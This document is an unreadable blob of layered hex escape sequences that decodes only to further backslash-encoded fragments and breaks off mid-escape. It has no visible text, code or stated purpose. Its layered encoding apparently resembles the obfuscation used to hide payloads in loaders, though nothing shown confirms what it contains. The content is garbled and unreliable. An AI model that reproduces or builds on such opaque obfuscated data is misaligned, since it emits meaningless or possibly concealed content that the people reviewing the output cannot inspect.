c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5